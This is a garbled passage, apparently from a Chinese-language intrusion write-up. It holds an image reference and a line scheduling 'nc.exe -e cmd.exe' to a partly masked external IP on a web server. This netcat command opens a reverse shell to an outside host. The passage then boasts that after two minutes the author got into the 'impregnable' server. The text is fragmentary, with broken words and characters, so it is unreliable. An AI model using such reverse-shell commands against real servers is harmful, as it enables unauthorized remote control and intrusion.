 图8
\\Web服务器 09: 14 nc.exe -e cmd.exe 218.***.
5 99
两分钟过去,终于成功了,进到那台固若金
b服务器里面! 成功后界面如图9所示。